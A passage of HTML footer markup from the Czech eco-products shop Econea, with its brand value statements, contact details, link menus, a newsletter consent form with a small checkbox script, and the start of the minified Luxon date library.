20.2699C43.3899 20.2299 43.4499 20.1999 43.5099 20.1699C43.8399 20.0099 43.1099 20.3099 43.4499 20.1999C43.5899 20.1499 43.7199 20.1299 43.8699 20.0999C43.2899 20.2199 43.5499 20.1399 43.6999 20.1299C43.7899 20.1299 43.8799 20.1299 43.9699 20.1299C44.2499 20.1299 43.5299 20.0399 43.7999 20.1099C43.8699 20.1299 43.9499 20.1399 44.0199 20.1599C44.0799 20.1799 44.1399 20.1999 44.1999 20.2199C44.3999 20.2899 43.7999 20.0299 43.9899 20.1299C44.0399 20.1499 44.0899 20.1699 44.1299 20.1999C44.1899 20.2299 44.2499 20.2699 44.2999 20.2999C44.4399 20.3899 44.6399 20.6099 44.2299 20.2299C44.3499 20.3399 44.4599 20.4299 44.5699 20.5499C44.5999 20.5799 44.6299 20.6199 44.6599 20.6499C44.8099 20.8099 44.4099 20.2999 44.5399 20.4899C44.5799 20.5499 44.6299 20.6199 44.6699 20.6799C44.7199 20.7599 44.7699 20.8399 44.8099 20.9299C44.8799 21.0699 44.9899 21.4199 44.8099 20.8899C44.8899 21.1099 44.9699 21.3199 45.0199 21.5499C45.0499 21.6699 45.0699 21.7899 45.0899 21.9199C45.1099 22.0499 45.1099 22.2299 45.0699 21.7299C45.0699 21.8099 45.0899 21.8899 45.0899 21.9699C45.1099 22.2499 45.1199 22.5399 45.0999 22.8199C45.0999 22.9599 45.0799 23.0999 45.0699 23.2399C45.0599 23.3599 44.9999 23.6199 45.0899 23.1299C45.0699 23.2299 45.0599 23.3299 45.0399 23.4299C44.9699 23.8399 44.9799 24.2199 45.1899 24.5899C45.3699 24.8999 45.7299 25.1999 46.0899 25.2799C46.8199 25.4499 47.7899 25.0599 47.9399 24.2299C48.1599 22.9399 48.2299 21.5799 47.7999 20.3299C47.4299 19.2599 46.7999 18.3199 45.8299 17.6999C44.9699 17.1499 43.9099 16.9999 42.9199 17.2199C41.8399 17.4599 40.9899 18.2099 40.3699 19.0899C39.5399 20.2799 39.2699 21.8299 39.2299 23.2499C39.2099 24.0399 39.9399 24.7899 40.7299 24.7499C41.5599 24.7099 42.2099 24.0899 42.2299 23.2499L42.2099 23.2899Z" fill="white"></path></g><defs><clippath id="clip0_117_3650"><rect width="34.84" height="30.19" fill="white" transform="translate(15 17)"></rect></clippath></defs></svg></div><div class="ft_iwt_item_text_content"><h3 class="ft_iwt_item_title">Umazlení do detailu</h3><p class="ft_iwt_item_info">Pro váš úsměv se přetrhneme. Od vyvoněných popisků přes vlídné rady na drátě.</p></div></div><div class="ft_iwt_item"><div class="ft_iwt_item_icon"><svg width="64" height="64" viewbox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="32" cy="32" r="32" fill="#E7D565"></circle><path d="M25.9101 33.8698C27.3701 35.6498 28.6401 37.5798 30.0901 39.3698C30.6601 40.0798 31.7201 39.5898 31.9701 38.8698C32.7501 36.5998 33.5801 34.3498 34.6201 32.1898C35.5701 30.2198 36.7101 28.3598 37.9201 26.5398C38.7301 25.3298 36.7801 24.2098 35.9801 25.3998C34.7301 27.2598 33.5701 29.1798 32.6001 31.1998C31.5001 33.4898 30.6201 35.8698 29.8001 38.2698L31.6801 37.7698C30.2301 35.9798 28.9601 34.0498 27.5001 32.2698C27.1101 31.7998 26.3101 31.8698 25.9101 32.2698C25.4501 32.7298 25.5201 33.3898 25.9101 33.8598V33.8698Z" fill="white"></path><path d="M40.7999 18.0101C46.7299 21.6001 47.5199 29.5301 45.5399 35.5901C43.5599 41.6501 38.8099 46.7701 32.0599 47.4101C26.5999 47.9301 21.6599 45.6101 19.0299 40.7101C15.6799 34.4601 17.3099 27.1401 21.9699 22.0701C26.6299 17.0001 34.2899 14.2901 40.7999 18.0101C42.0599 18.7301 43.1899 16.7901 41.9399 16.0701C35.5199 12.4001 27.9699 13.8701 22.4599 18.4801C16.4199 23.5401 13.2799 31.6501 15.9699 39.2901C18.1699 45.5401 23.5399 49.6001 30.1799 49.7201C37.3999 49.8601 43.4999 45.6301 46.5099 39.1801C50.0599 31.5901 49.8699 20.8601 41.9299 16.0501C40.6899 15.3001 39.5599 17.2401 40.7899 17.9901L40.7999 18.0101Z" fill="white"></path></svg></div><div class="ft_iwt_item_text_content"><h3 class="ft_iwt_item_title">Složení, co nesloží</h3><p class="ft_iwt_item_info">Luštit etikety u nás netřeba. Ingredience máme pod palcem a slitování s pochybnými látkami nulové.</p></div></div><div class="ft_iwt_item"><div class="ft_iwt_item_icon"><svg width="64" height="64" viewbox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="32" cy="32" r="32" fill="#8CA13E"></circle><path d="M25.9801 49.13C26.0201 45.76 27.2501 42.18 28.3001 39.02C29.9201 34.17 32.1101 29.23 35.6101 25.42C36.5901 24.36 35.0001 22.76 34.0201 23.83C30.3201 27.85 27.9701 32.99 26.2301 38.12C25.0601 41.55 23.7701 45.45 23.7301 49.12C23.7101 50.57 25.9601 50.57 25.9801 49.12V49.13Z" fill="white"></path><path d="M27.2601 42.45C33.4501 41.68 38.7501 38.39 41.2301 32.53C43.7101 26.67 43.1201 20.46 41.1501 14.84C40.9501 14.28 40.3801 13.87 39.7701 14.05C33.6101 15.87 26.9901 18.82 23.2401 24.27C19.2401 30.08 21.1001 36.9 24.9101 42.27C25.7401 43.44 27.6901 42.32 26.8501 41.13C23.4201 36.28 21.5901 30.37 25.3401 25.17C28.7901 20.4 34.8901 17.84 40.3501 16.21L38.9701 15.42C40.7301 20.43 41.2601 26.08 39.3701 31.14C37.4801 36.2 32.7101 39.5 27.2601 40.18C25.8401 40.36 25.8201 42.61 27.2601 42.43V42.45Z" fill="white"></path></svg></div><div class="ft_iwt_item_text_content"><h3 class="ft_iwt_item_title">Šetrnost jako nátura</h3><p class="ft_iwt_item_info">Nabízíme produkty laskavé k tělu, přírodě i zvěři. Balíme do recyklu a pohání nás zelené energie.</p></div></div><div class="ft_iwt_item"><div class="ft_iwt_item_icon"><svg width="64" height="64" viewbox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="32" cy="32" r="32" fill="#5497EB"></circle><path d="M22.9198 45.7199C16.9898 42.1299 16.1998 34.1999 18.1798 28.1399C20.1598 22.0799 24.9098 16.9599 31.6598 16.3199C37.1198 15.7999 42.0598 18.1199 44.6898 23.0199C48.0398 29.2699 46.4098 36.5899 41.7498 41.6599C37.0898 46.7299 29.4298 49.4399 22.9198 45.7199C21.6598 44.9999 20.5298 46.9399 21.7798 47.6599C28.1998 51.3299 35.7498 49.8599 41.2598 45.2499C47.2998 40.1899 50.4398 32.0799 47.7498 24.4399C45.5498 18.1899 40.1798 14.1299 33.5398 14.0099C26.3198 13.8699 20.2198 18.0999 17.2098 24.5499C13.6598 32.1399 13.8498 42.8699 21.7898 47.6799C23.0298 48.4299 24.1598 46.4899 22.9298 45.7399L22.9198 45.7199Z" fill="white"></path><path d="M21.23 45.5399C29.52 37.9399 37.17 29.5699 43.28 20.0999C44.07 18.8799 42.12 17.7499 41.34 18.9599C35.34 28.2699 27.79 36.4699 19.64 43.9399C18.57 44.9199 20.17 46.5099 21.23 45.5299V45.5399Z" fill="white"></path></svg></div><div class="ft_iwt_item_text_content"><h3 class="ft_iwt_item_title">Bulík free</h3><p class="ft_iwt_item_info">Přiznáváme barvu, sdílíme radosti i starosti. Bulíky zásadně nikam nevěšíme.</p></div></div></div></div><div class="ft_awards_block"><div class="ft_awards_block_position page-width"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/image_32.png?v=1665479960"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/image_31.png?v=1665479967"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/image_28.png?v=1665479975"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/image_29.png?v=1665479982"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/aso_logo_1-crop.png?v=1666333752"></div></div><div class="ft_top"><div class="page-width"><div class="ft_block"><div id="text-f6cb712a-bbc0-4cb7-8d6d-2fa9f7dcc4d3" class="ft_block_item medium-up--one-quarter contact-box"><h4 class="h4">Spojte se s námi</h4><ul class="f_addr"><li class="phone"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.99885 6.27603L5.80245 7.54594C5.69628 7.66027 5.52478 7.68885 5.38595 7.61127C4.72037 7.23969 4.11604 6.78236 3.59338 6.24745C3.11972 5.76154 2.71956 5.21029 2.38881 4.61413C2.31123 4.47938 2.34389 4.3038 2.45414 4.19763L3.72405 3.00122C3.81796 2.91548 3.85471 2.78481 3.81796 2.66231L3.16464 0.253165C3.1238 0.106166 2.98905 0 2.83389 0H0.343076C0.151161 0 -0.00400451 0.159249 7.87851e-05 0.351164C0.0817448 2.98081 1.0699 5.45937 2.80531 7.19477C4.54071 8.93018 7.01927 9.91833 9.64891 10C9.84083 10.0041 10.0001 9.84892 10.0001 9.657V7.16619C10.0001 7.01102 9.898 6.87628 9.74691 6.83544L7.33777 6.17803C7.21527 6.14537 7.0846 6.17803 6.99885 6.27195V6.27603Z" fill="#50573B"/></svg> <a href="tel:226 633 542">226 633 542 (9 - 17 h)</a></li><li class="email"><svg width="13" height="10" viewBox="0 0 13 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.2736 0.737305H1.29506C0.579482 0.737305 0 1.31679 0 2.03236V8.70519C0 9.42076 0.579482 10.0002 1.29506 10.0002H11.2736C11.9891 10.0002 12.5686 9.42076 12.5686 8.70519V2.03236C12.5686 1.31679 11.9891 0.737305 11.2736 0.737305ZM10.918 3.12547L6.57625 6.25556C6.47967 6.3258 6.36992 6.36092 6.25578 6.36092C6.14164 6.36092 6.03189 6.3258 5.93531 6.25556L1.65065 3.16498C1.40481 2.98938 1.34774 2.64257 1.52773 2.40112C1.70333 2.15528 2.04575 2.09821 2.29598 2.2782L6.26017 5.1361L10.277 2.2343C10.5229 2.05431 10.8653 2.11138 11.0453 2.35722C11.2253 2.60306 11.1682 2.94548 10.9224 3.12108L10.918 3.12547Z" fill="#50573B"/></svg> <a href="mailto:info@econea.cz">info@econea.cz</a></li></ul> <ul class="fl social-icons"><li><a class="social-icons__link" href="https://www.facebook.com/econea.cz" title="Econea.cz na Facebook" target="_blank"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_117_3874)"><path d="M19 0H5C2.239 0 0 2.239 0 5V19C0 21.761 2.239 24 5 24H19C21.762 24 24 21.761 24 19V5C24 2.239 21.762 0 19 0ZM16 7H14.076C13.461 7 13 7.252 13 7.889V9H16L15.762 12H13V20H10V12H8V9H10V7.077C10 5.055 11.064 4 13.461 4H16V7Z" fill="#8CA13E"/></g><defs><clipPath id="clip0_117_3874"><rect width="24" height="24" fill="white"/></clipPath></defs></svg><span class="fallback_txt">Facebook</span> </a> </li><li><a class="social-icons__link" href="https://www.instagram.com/econeacz/" title="Econea.cz na Instagram" target="_blank"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_117_3870)"><path d="M15.233 5.488C14.39 5.45 14.136 5.442 12 5.442C9.864 5.442 9.611 5.45 8.768 5.488C6.598 5.587 5.587 6.615 5.489 8.767C5.45 9.611 5.441 9.864 5.441 12C5.441 14.136 5.45 14.389 5.488 15.233C5.587 17.381 6.594 18.413 8.767 18.512C9.61 18.55 9.864 18.559 12 18.559C14.137 18.559 14.39 18.551 15.233 18.513C17.403 18.414 18.413 17.384 18.512 15.234C18.55 14.39 18.558 14.137 18.558 12.001C18.558 9.865 18.55 9.612 18.512 8.769C18.413 6.616 17.401 5.587 15.233 5.488ZM12 16.108C9.731 16.108 7.892 14.269 7.892 12C7.892 9.731 9.732 7.892 12 7.892C14.268 7.892 16.108 9.731 16.108 12C16.108 14.269 14.269 16.108 12 16.108ZM16.271 8.69C15.741 8.69 15.311 8.26 15.311 7.73C15.311 7.2 15.741 6.77 16.271 6.77C16.801 6.77 17.231 7.2 17.231 7.73C17.231 8.26 16.801 8.69 16.271 8.69ZM14.667 12C14.667 13.473 13.473 14.667 12 14.667C10.527 14.667 9.333 13.473 9.333 12C9.333 10.527 10.527 9.333 12 9.333C13.473 9.333 14.667 10.527 14.667 12ZM19 0H5C2.239 0 0 2.239 0 5V19C0 21.761 2.239 24 5 24H19C21.762 24 24 21.761 24 19V5C24 2.239 21.762 0 19 0V0ZM19.952 15.298C19.82 18.207 18.201 19.819 15.299 19.952C14.445 19.991 14.173 20 12 20C9.827 20 9.556 19.991 8.702 19.952C5.794 19.819 4.182 18.204 4.048 15.298C4.009 14.445 4 14.173 4 12C4 9.828 4.009 9.555 4.048 8.702C4.182 5.794 5.796 4.181 8.702 4.049C9.556 4.009 9.827 4 12 4C14.173 4 14.445 4.009 15.299 4.048C18.207 4.181 19.822 5.799 19.952 8.701C19.991 9.555 20 9.828 20 12C20 14.173 19.991 14.445 19.952 15.298Z" fill="#8CA13E"/></g><defs><clipPath id="clip0_117_3870"><rect width="24" height="24" fill="white"/></clipPath></defs></svg><span class="fallback_txt">Instagram</span> </a> </li><li><a class="social-icons__link" href="https://www.youtube.com/channel/UCVa46ThZP2JzGyC6FteCaMg" title="Econea.cz na YouTube" target="_blank"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_117_3868)"><path d="M10 9.333L15.333 11.995L10 14.667V9.333ZM24 5V19C24 21.761 21.762 24 19 24H5C2.239 24 0 21.761 0 19V5C0 2.239 2.239 0 5 0H19C21.762 0 24 2.239 24 5ZM20 12C19.98 7.877 19.677 6.3 17.077 6.123C14.674 5.959 9.323 5.96 6.924 6.123C4.326 6.3 4.02 7.87 4 12C4.02 16.123 4.323 17.7 6.923 17.877C9.322 18.04 14.673 18.041 17.076 17.877C19.674 17.7 19.98 16.13 20 12Z" fill="#8CA13E"/></g><defs><clipPath id="clip0_117_3868"><rect width="24" height="24" fill="white"/></clipPath></defs></svg><span class="fallback_txt">YouTube</span> </a> </li><li><a class="social-icons__link" href="https://www.linkedin.com/company/econea/" title="Econea.cz na Linkedin" target="_blank"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_17_2989)"><path d="M20 0H4C1.791 0 0 1.791 0 4V20C0 22.209 1.791 24 4 24H20C22.209 24 24 22.209 24 20V4C24 1.791 22.209 0 20 0ZM8 19.5H5.5V9.5H8V19.5ZM8.0145 7.5045C7.691 7.8345 7.269 8 6.75 8C6.237 8 5.8175 7.8295 5.4905 7.4885C5.1635 7.1475 5 6.729 5 6.234C5 5.724 5.1635 5.308 5.4905 4.985C5.8175 4.6615 6.237 4.5 6.75 4.5C7.269 4.5 7.691 4.6615 8.0145 4.9845C8.338 5.3075 8.5 5.724 8.5 6.234C8.5 6.751 8.338 7.1745 8.0145 7.5045ZM19.5 19.5H17V13.9435C17 12.394 16.107 11.5 15 11.5C14.4665 11.5 13.863 11.824 13.5175 12.2345C13.172 12.645 13 13.1655 13 13.797V19.5H10.5V9.5H13V11.082H13.039C13.775 9.8645 14.8455 9.26 16.252 9.256C18.25 9.25 19.5 10.75 19.5 13.377V19.5Z" fill="#8ca13e"/></g><defs><clipPath id="clip0_17_2989"><rect width="24" height="24" fill="white"/></clipPath></defs></svg><span class="fallback_txt">Linkedin</span> </a> </li></ul> <img loading="lazy" class="ft_text_add_image" src="//www.econea.cz/cdn/shop/files/Frame_6.svg?v=1684322784"></div> <div id="nav_menu-1558678570770" class="ft_block_item medium-up--one-fifth f_links"><h4 class="h4">Kategorie a stránky</h4><ul><li><a href="/collections/prirodni-kosmetika-osobni-hygiena" >Přírodní kosmetika</a></li><li><a href="/collections/ekodrogerie-a-domacnost" >Ekodrogerie</a></li><li><a href="/collections/zelena-domacnost" >Eko domácnost</a></li><li><a href="/collections/zdravi" >Zdraví a doplňky stravy</a></li><li><a href="https://www.econea.cz/collections/potraviny" >Potraviny</a></li><li><a href="https://www.econea.cz/collections/napoje" >Nápoje</a></li><li><a href="/collections/prirodni-ustni-hygiena" >Ústní hygiena</a></li><li><a href="/collections/damske-intimni-hygienicke-potreby" >Intimita</a></li><li><a href="/collections/vse-pro-maminky-deti-a-miminka" >Maminky a děti</a></li><li><a href="https://www.econea.cz/collections/tipy-na-darky" >Dárky</a></li><li><a href="https://blog.econea.cz/" >Blog</a></li><li><a href="https://www.econea.cz/pages/recepty" >Recepty</a></li><li><a href="/collections/black-friday" >Black Friday 24. - 30. 11. 2025</a></li><li><a href="/collections/darky-k-valentynu" >Dárky k Valentýnu</a></li></ul></div><div id="nav_menu-1558678581777" class="ft_block_item medium-up--one-fifth f_links"><h4 class="h4">Užitečné odkazy</h4><ul><li><a href="/pages/nas-pribeh" >Náš příběh</a></li><li><a href="/pages/vse-o-nakupu" >Vše o nákupu</a></li><li><a href="/pages/obchodni-podminky" >Obchodní podmínky</a></li><li><a href="https://www.econea.cz/pages/vse-o-nakupu#reklamace" >Reklamační řád</a></li><li><a href="https://partner.econea.cz" >Affiliate program</a></li><li><a href="https://www.econea.cz/pages/velkoobchodni-spoluprace" >Velkoobchodní spolupráce</a></li><li><a href="/pages/ochrana-osobnich-udaju" >Ochrana osobních údajů</a></li><li><a href="/pages/pravidla-pouzivani-cookies" >Pravidla používání cookies</a></li><li><a href="#reopenBanner" >Nastavení souhlasu s cookies</a></li><li><a href="https://www.econea.cz/pages/doprava-zdarma" >Doprava zdarma</a></li><li><a href="https://www.econea.cz/pages/slevove-kupony" >Slevové kupony</a></li><li><a href="https://www.econea.sk/" >Econea.sk</a></li><li><a href="/pages/contact" >Kontakty </a></li></ul></div><div id="text-1561010492149" class="ft_block_item medium-up--one-third ft_newsltr"><div class="wrap-newsletter"><h4 class="h4">Nezmeškejte žádnou novinku</h4><p>Přihlašte se k odběru našich vykutálených e-mailů od zakladatele Martina. Jsou plné výhod a zelených zajímavostí, ale samozřejmě se z nich můžete kdykoli odhlásit.</p><form method="post" action="/contact#footer" id="footer" accept-charset="UTF-8" class="newsl_frm form-single-field" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="nwfrm input-group"><input type="hidden" name="contact[tags]" value="newsletter"><input type="email" name="contact[email]" id="Email-footer" class="input-group__field newstxt" value="" placeholder="Váš e-mail" autocorrect="off" autocapitalize="off"><span class="input-group__btn"><button type="submit" class="btn newsl_btn w_100" name="commit" id="Subscribefooter" title="PŘIHLÁSIT"><svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 1.5L10 8.5L18.5 1.5" stroke="#50573B" stroke-linejoin="round"/><rect x="1" y="1" width="18" height="12" stroke="#50573B" stroke-linejoin="round"/></svg></button></span></div></form><div class="ft_newsletter_agreement"><input type="checkbox" class="ft_na_checkbox"><div class="ft_na_text"><p>Souhlasím se zasíláním newsletteru a zpracováním osobních údajů <a href="/pages/ochrana-osobnich-udaju" target="_blank" title="Ochrana osobních údajů">více zde</a></p></div></div></div></div></div></div></div><div class="ft_bottom"><div class="fl f-aic f-col page-width"><div class="ft_payment_shipping_method"><div class="ft_payments"><div class="ft_payments_logo_wrappre"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/colorfull_47481881-0e4a-4672-9e64-91e6247debe0.svg?v=1685524960"></div><div class="ft_payments_logo_wrappre"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/Visa_2021_82ee7ccb-0f65-4764-9bea-a2cd02942597.svg?v=1685524978"></div><div class="ft_payments_logo_wrappre"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/Mastercard-logo_82d9f297-dc44-49e6-8bb4-2e45c6a61476.svg?v=1685525007"></div></div><div class="ft_shipping"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/Icon-CeskaPosta_2x_9fcaba11-646d-4279-a2aa-27eafa97ff03.png?v=1685525086"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/Icon-Zasilkovna_2x_0d74063e-a06b-40f5-8f01-8fe3b73cce02.png?v=1685525095"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/Icon-PPL_2x_fc8f22d0-1955-42a5-b086-6e639c2e75d4.png?v=1685525114"></div></div><div class="ft_copyright_block"><div class="ft_cb_logo"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/logo-cz.png?v=1664870774"><p>Začali jsme u sebe. Pavel a Martin. :)</p></div><div class="ft_cb_text"><p>© 2023 Econea | Vytvořilo <a href="https://cz.digismoothie.com/" target="_blank" title="https://cz.digismoothie.com/"><strong>Digismoothie</strong></a></p></div></div></div></div></footer>

<style data-shopify>
  .ft_na_checkbox:checked::after {
    content: url("//www.econea.cz/cdn/shop/t/351/assets/custom_checkmark.svg?v=17518905538190164851711378133");
    background: #C8C8AC;
  }

  .o_ft .ft_bg_element {
    position: absolute;
    top: -104px;
    right: 22px;
  }

  @media only screen and (max-width: 766px) {
    .o_ft .ft_bg_element {
      top: -54px;
      right: 6px;
      max-width: 68px;
      display: none;
    }
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    document.querySelector('.ft_newsltr .newsl_btn').disabled = true
    document.querySelector('.ft_na_checkbox').addEventListener('change', function(){
      if (this.checked) {
        document.querySelector('.ft_newsltr .newsl_btn').disabled = false
      }else{
        document.querySelector('.ft_newsltr .newsl_btn').disabled = true
      }
    })
  });
</script>

</div><!-- js -->
    <script type="text/javascript">
/* luxon 3.0.3, see: https://cdn.jsdelivr.net/npm/luxon@3.0.3/build/global/luxon.min.js */
var luxon=function(e){"use strict";function A(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e,t,n){t&&A(e.prototype,t),n&&A(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function i(e,t){e.prototype=Object.create(t.prototype),z(e.prototype.constructor=e,t)}function j(e){return(j=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function z(e,t){return(z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function q(e,t,n){return(q=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),1}catch(e){return}}}()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);t=new(Function.bind.apply(e,r));return n&&z(t,n.prototype),t}).apply(null,arguments)}function _(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return q(e,arguments,j(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),z(t,e)}(e)}function U(e,t){if(null==e)return{};for(var n,r={},i=Object.keys(e),o=0;o<i.length;o++)n=i[o],0<=t.indexOf(n)||(r[n]=e[n]);return r}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function g(e,t){var n,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(n="Object"===n&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?P(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length)return r&&(e=r),n=0,function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var t=function(e){function t(){return e.apply(this,arguments)||this}return i(t,e),t}(_(Error)),R=function(t){function e(e){return t.call(this,"Invalid DateTime: "+e.toMessage())||this}return i(e,t),e}(t),H=function(t){function e(e){return t.call(this,"Invalid Interval: "+e.toMessage())||this}return i(e,t),e}(t),W=function(t){function e(e){return t.call(this,"Invalid Duration: "+e.toMessage())||this}return i(e,t),e}(t),J=function(e){function t(){return e.apply(this,arguments)||this}return i(t,e),t}(t),Y=function(t){function e(e){return t.call(this,"Invalid unit "+e)||this}return i(e,t),e}(t),u=function(e){function t(){return e.apply(this,arguments)||this}return i(t,e),t}(t),n=function(e){function t(){return e.call(this,"Zone is an abstract class")||this}return i(t,e),t}(t),t="numeric",r="short",a="long",G={year:t,month:t,day:t},$={year:t,month:r,day:t},B={year:t,month:r,day:t,weekday:r},Q={year:t,month:a,day:t},K={year:t,month:a,day:t,weekday:a},X={hour:t,minute:t},ee={hour:t,minute:t,second:t},te={hour:t,minute:t,second:t,timeZoneName:r},ne={hour:t,minute:t,second:t,timeZoneName:a},re={hour:t,minute:t,hourCycle:"h23"},ie={hour:t,minute:t,second:t,hourCycle:"h23"},oe={hour:t,minute:t,second:t,hourCycle:"h23",timeZoneName:r},ae={hour:t,minute:t,second:t,hourCycle:"h23",timeZoneName:a},ue={year:t,month:t,day:t,hour:t,minute:t},se={year:t,month:t,day:t,hour:t,minute:t,second:t},ce={year:t,month:r,day:t,hour:t,minute:t},le={year:t,month:r,day:t,hour:t,minute:t,second:t},fe={year:t,month:r,day:t,weekday:r,hour:t,minute:t},de={year:t,month:a,day:t,hour:t,minute:t,timeZoneName:r},he={year:t,month:a,day:t,hour:t,minute:t,second:t,timeZoneName:r},me={year:t,month:a,day:t,weekday:a,hour:t,minute:t,timeZoneName:a},ye={year:t,month:a,day:t,weekday:a,hour:t,minute:t,second:t,timeZoneName:a};function w(e){return void 0===e}function y(e){return"number"==typeof e}function ve(e){return"number"==typeof e&&e%1==0}function pe(){try{return"undefined"!=typeof Intl&&!!Intl.RelativeTimeFormat}catch(e){return!1}}function ge(e,n,r){if(0!==e.length)return e.reduce(function(e,t){t=[n(t),t];return e&&r(e[0],t[0])===e[0]?e:t},null)[1]}function f(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function k(e,t,n){return ve(e)&&t<=e&&e<=n}function c(e,t){void 0===t&&(t=2);e=e<0?"-"+(""+-e).padStart(t,"0"):(""+e).padStart(t,"0");return e}function l(e){if(!w(e)&&null!==e&&""!==e)return parseInt(e,10)}function d(e){if(!w(e)&&null!==e&&""!==e)return parseFloat(e)}function we(e){if(!w(e)&&null!==e&&""!==e)return e=1e3*parseFloat("0."+e),Math.floor(e)}function ke(e,t,n){void 0===n&&(n=!1);t=Math.pow(10,t);return(n?Math.trunc:Math.round)(e*t)/t}function be(e){return e%4==0&&(e%100!=0||e%400==0)}function Te(e){return be(e)?366:365}function Se(e,t){var n,r=(r=t-1)-(n=12)*Math.floor(r/n)+1;return 2==r?be(e+(t-r)/12)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][r-1]}function Oe(e){var t=Date.UTC(e.year,e.month-1,e.day,e.hour,e.minute,e.second,e.millisecond);return e.year<100&&0<=e.year&&(t=new Date(t)).setUTCFullYear(t.getUTCFullYear()-1900),+t}function Me(e){var t=(e+Math.floor(e/4)-Math.floor(e/100)+Math.floor(e/400))%7,e=e-1,e=(e+Math.floor(e/4)-Math.floor(e/100)+Math.floor(e/400))%7;return 4==t||3==e?53:52}function Ne(e){return 99<e?e:60<e?1900+e:2e3+e}function De(e,t,n,r){void 0===r&&(r=null);var e=new Date(e),i={hourCycle:"h23",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"},r=(r&&(i.timeZone=r),s({timeZoneName:t},i)),t=new Intl.DateTimeFormat(n,r).formatToParts(e).find(function(e){return"timezonename"===e.type.toLowerCase()});return t?t.value:null}function Ee(e,t){e=parseInt(e,10),Number.isNaN(e)&&(e=0),t=parseInt(t,10)||0;return 60*e+(e<0||Object.is(e,-0)?-t:t)}function Ve(e){var t=Number(e);if("boolean"==typeof e||""===e||Number.isNaN(t))throw new u("Invalid unit value "+e);return t}function Ie(e,t){var n,r,i={};for(n in e)!f(e,n)||null!=(r=e[n])&&(i[t(n)]=Ve(r));return i}function xe(e,t){var n=Math.trunc(Math.abs(e/60)),r=Math.trunc(Math.abs(e%60)),i=0<=e?"+":"-";switch(t){case"short":return i+c(n,2)+":"+c(r,2);case"narrow":return i+n+(0<r?":"+r:"");case"techie":return i+c(n,2)+c(r,2);default:throw new RangeError("Value format "+t+" is out of range for property format")}}function Ce(e){return n=e,["hour","minute","second","millisecond"].reduce(function(e,t){return e[t]=n[t],e},{});var n}var r=/[A-Za-z_+-]{1,256}(?::?\/[A-Za-z0-9_+-]{1,256}(?:\/[A-Za-z0-9_+-]{1,256})?)?/,Fe=["January","February","March","April","May","June","July","August","September","October","November","December"],Ze=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],Le=["J","F","M","A","M","J","J","A","S","O","N","D"];function Ae(e){switch(e){case"narrow":return[].concat(Le);case"short":return[].concat(Ze);case"long":return[].concat(Fe);case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}var 